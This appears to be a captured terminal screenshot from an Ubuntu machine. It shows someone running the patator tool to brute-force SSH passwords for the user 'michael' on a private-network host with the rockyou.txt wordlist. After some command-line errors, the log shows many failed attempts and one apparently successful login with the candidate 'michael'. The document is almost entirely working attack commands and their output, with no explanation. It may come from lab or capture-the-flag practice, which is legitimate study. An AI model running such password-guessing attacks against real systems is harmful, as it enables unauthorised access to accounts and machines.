 tomas@ubuntu: ~
File Edit View Search Terminal Help
    for k, v in self.expand_key(arg):
ValueError: need more than 1 value to unpack
tomas@ubuntu:~$ patator ssh_login host=192.168.0.108 port 21 user=michael password=FILE0 0=/home/tomas/Desktop/rockyou.txt -x
Patator v0.6 (http://code.google.com/p/patator/)
Usage: ssh_login <module-options ...> [global-options ...]

Examples:
  ssh_login host=10.0.0.1 user=root password=FILE0 0=passwords.txt -x ignore:mesg='Authentication failed.'

Module options:
  host          : target host
  port          : target port [22]
  user          : usernames to test
  password      : passwords to test
  auth_type     : auth type to use [password|keyboard-interactive]
  persistent    : use persistent connections [1|0]

ssh_login: error: -x option requires an argument
tomas@ubuntu:~$ patator ssh_login host=192.168.0.108 user=michael password=FILE0 0=/home/tomas/Desktop/rockyou.txt
20:45:01 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2020-07-20 20:45 PDT
20:45:02 patator    INFO -
20:45:02 patator    INFO - code  size   time | candidate                          |   num | mesg
20:45:02 patator    INFO - -----------------------------------------------------------------------------
20:45:05 patator    INFO - 1     22    2.148 | 123456789                          |     3 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.130 | password                           |     4 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.118 | iloveyou                           |     5 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.134 | princess                           |     6 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.132 | 1234567                            |     7 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.124 | rockyou                            |     8 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.125 | 12345678                           |     9 | Authentication failed.
20:45:05 patator    INFO - 1     22    2.148 | abc123                             |    10 | Authentication failed.
20:45:06 patator    INFO - 0     37    0.071 | michael                            |    18 | SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u4
20:45:08 patator    INFO - 1     22    2.384 | monkey                             |    14 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.352 | lovely                             |    15 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.384 | jessica                            |    16 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.353 | 654321                             |    17 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.386 | ashley                             |    19 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.350 | qwerty                             |    20 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.483 | babygirl                           |    13 | Authentication failed.
20:45:08 patator    INFO - 1     22    2.519 | password1                          |    28 | Authentication failed.
20:45:10 patator    INFO - 1     22    2.081 | michelle                           |    24 | Authentication failed.
20:45:10 patator    INFO - 1     22    2.082 | tigger                             |    25 | Authentication failed.